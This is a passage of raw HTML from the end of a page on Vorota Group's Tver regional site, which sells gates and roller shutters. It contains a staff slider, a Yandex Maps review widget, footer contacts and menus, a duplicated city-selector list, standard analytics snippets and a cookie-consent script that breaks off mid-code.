	<div class="proizvodstvo-slider row staff withbuttons" data-changespeed="2000" data-changedelay="8000" data-margin="13" data-responsive='{"0":{"items":"1"},"768":{"items":"1"},"991":{"items":"1"}}'><div class="item col col-sm-6 col-md-4" id="bx_3322728009_39935"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/7d0/IMG_1082.webp" alt="Апполонов Александр" title="Апполонов Александр" /></div></div><div class="row data"><div class="col col-md-12 name">Апполонов Александр</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Апполонов Александр"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3322728009_39934"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b02/IMG_1089.webp" alt="Калегаева Виктория" title="Калегаева Виктория" /></div></div><div class="row data"><div class="col col-md-12 name">Калегаева Виктория</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Калегаева Виктория"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3322728009_39933"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/b66/IMG_1090.webp" alt="Шлеенкова Ольга" title="Шлеенкова Ольга" /></div></div><div class="row data"><div class="col col-md-12 name">Шлеенкова Ольга</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Шлеенкова Ольга"}' >Задать вопрос</a></div></div></div></div></div><div class="item col col-sm-6 col-md-4" id="bx_3322728009_39932"><div class="row"><div class="col col-md-12"><div class="row image"><div class="col col-md-12"><img u="image" border="0" src="/upload/dev2fun.imagecompress/webp/iblock/0c0/WhatsApp-Image-2021_04_23-at-19.10.08.webp" alt="Хубеева Юлия" title="Хубеева Юлия" /></div></div><div class="row data"><div class="col col-md-12 name">Хубеева Юлия</div><div class="col col-md-12 description"></div></div><div class="row button"><div class="col col-md-12"><a class="fancyajax fancybox.ajax btn btn-default" href="/forms/emploeye/" title="Задать вопрос" data-insertdata='{"RS_EXT_FIELD_0":"Хубеева Юлия"}' >Задать вопрос</a></div></div></div></div></div></div></div>




<div style="width:560px;height:800px;overflow:hidden;position:relative;">
<iframe style="width:100%;height:100%;border:1px solid #e6e6e6;border-radius:8px;box-sizing:border-box" src="https://yandex.ru/maps-reviews-widget/236887718674?comments"></iframe>
<a href="https://yandex.ru/maps/org/vorota_group/236887718674/" target="_blank" style="box-sizing:border-box;text-decoration:none;color:#b3b3b3;font-size:10px;font-family:YS Text,sans-serif;
padding:0 20px;position:absolute;bottom:8px;width:100%;text-align:center;left:0;overflow:hidden;text-overflow:ellipsis;display:block;max-height:14px;white-space:nowrap;padding:0 16px;box-sizing:border-box">
Vorota Group на карте Домодедово — Яндекс Карты</a></div>




<style>

.single-item {margin:30px auto}
.ntitle {margin:40px 10px 10pxmargin-bottom: 15px;font-family: "Roboto", sans-serif;font-weight: 300;font-size: 25px;}
.its {margin:10px;height:auto !important}
.certificate__inner {display: flex;align-items: center;}
.certificate__inner img { margin: 0 !important;width:50px !important}
.certificate__inner p {padding:0;margin:0;}
.vs {background-color: rgb(6, 149, 179);box-shadow: 0 0 5px rgba(0, 0, 0, .25);text-transform: uppercase;text-align: center;padding: 10px 40px;
color: #fff;font-weight: 600;border: 0;transition: all .6s linear;}
.slick-slide {height: auto;}
.slick-dots {display: none!important;}
</style>







				<script>
	$( document ).ready(function() {
var tab2 = $('#tabs2 .tabs-items > div');

	tab2.hide().filter(':first').show();

	// Клики по вкладкам.
	$('#tabs2 .tabs-nav a').click(function(){
		tab2.hide();
		tab2.filter(this.hash).show();
		$('#tabs2 .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();

	// Клики по якорным ссылкам.
	$('#tabs2 .tabs-target').click(function(){
		$('#tabs2 .tabs-nav a[href=' + $(this).data('id')+ ']').click();
	});
});
</script>







	

</div><!-- /col -->
</div><!-- /row -->

</div><!-- /container -->



<footer itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="brand" content="Vorota Group">
    <link itemprop="url" href="https://tver.vorota-group.ru/">
    <link itemprop="logo"
          href="https://vorota-group.ru/upload/resize_cache/webp/bitrix/templates/vorota/Logo-vorota_copy.webp">
    <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress" style="display: none;">
        <meta itemprop="addressCountry" content="Russia">
        <meta itemprop="addressLocality" content="Москва">
        <meta itemprop="streetAddress" content="Тихорецкий б-р, д. 1">
    </div>
    <div class="container">
        <div class="row">
            <div class="col col-md-3">
                <div class="footer_logo_wrap logo" itemprop="name">
					<a href="/" title="Ворота Групп — производство и продажа ворот и рольставен" class="aprimary">Vorota Group</a>                </div>
				Ворота и рольставни в Твери и Тверской области                <br>
                <div class="box contacts">
                    <div class="in roboto">
<div class="phone">
 <a href="tel:88008008080" itemprop="telephone">8 800 800 80 80</a>
  </a>
</div>
<div>
	 г. Тверь, Спортивный пер, д 1А<br>
</div>
<div>
	 	 E-mail: <a class="new_email" href="mailto:groupvorota@yandex.ru">groupvorota@yandex.ru</a>
	 <meta itemprop="email" content="groupvorota@yandex.ru">
</div>
<div class="hidden-all">
    
    <span>Тверь</span>
</div>
<br>

</div>
                </div>

            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/catalog/">Каталог</a></li><li><a href="/garazhnye-vorota/">Гаражные</a></li><li><a href="/vorota-otkatnye/">Откатные</a></li><li><a href="/raspashnye-vorota/">Распашные</a></li><li><a href="/promyshlennye-vorota/">Промышленные</a></li><li><a href="/protivopozharnye-vorota/">Противопожарные</a></li><li><a href="/avtomatika/">Автоматика для ворот</a></li><li><a href="/rolstavni/">Рольставни</a></li></ul>            </div>
            <div class="col col-md-3">
						<ul class="footer-menu"><li><a href="/about/">О компании</a></li><li><a href="/about/gallery/">Галерея</a></li><li><a href="/services/">Услуги и сервис</a></li><li><a href="/action/">Акции</a></li><li><a href="/instruktsii/">Инструкции</a></li><li><a href="/zapchasti/">Запчасти</a></li><li><a href="/about/reviews/">Отзывы</a></li><li><a href="/services/dostavka/">Доставка</a></li><li><a href="/about/politika-konfidencialnosti/">Политика обработки персональных данных</a></li></ul>            </div>
            <div class="col col-md-3">
								

<div class="social_icons">
	<!-- noindex -->
		<a href="https://vk.com/public180175493" rel="nofollow" target="_blank"><img src="/upload/dev2fun.imagecompress/webp/include/footer/images/vk.webp" alt="vk"></a>

		<!-- /noindex -->
</div>
                <div class="other_buttons_wrap">
					<!-- noindex -->
<a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/recall/" title="Свяжитесь с нами">Свяжитесь с нами</a>
<!-- /noindex -->
<a class="btn btn-default" href="/contacts/" title="Контактная информация">Контакты</a>

                    <iframe src="https://yandex.ru/sprav/widget/rating-badge/236887718674?type=rating" width="150"
                            height="50" frameborder="0"></iframe>

                </div>

            </div>
        </div>
    </div>
</footer>
<div class="footer_copyright">
    <div class="container">
        <div class="row">
            <div class="col col-lg-9 col-md-9">
					<span class="all_rights">
						2002- 2026  &copy; Vorota Group. Ворота и рольставни в Твери: продажа, монтаж и обслуживание					</span>
            </div>
            <!-- <div class="col col-lg-3 col-md-4 alright"><span id="bx-composite-banner"></span></div> -->
			            <div class="col col-lg-3 col-md-3 alright"><span class="alfa_title"><a class="aprimary" href="/sitemap/">Карта сайта</a></span></div>
        </div>
    </div>
</div>
<!--noindex-->
<!--/noindex-->
<script>
  setTimeout(function() {
    const whatsappWidget = document.getElementById('whatsapp-widget');
    if (whatsappWidget) {
      whatsappWidget.classList.remove('whatsapp-hidden');
      whatsappWidget.classList.add('whatsapp-visible');
    }
  }, 3000);
</script>

<!--noindex-->

<!--/noindex-->

    <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="active">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="active">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:88008008080">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="b9db176f548116ca" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
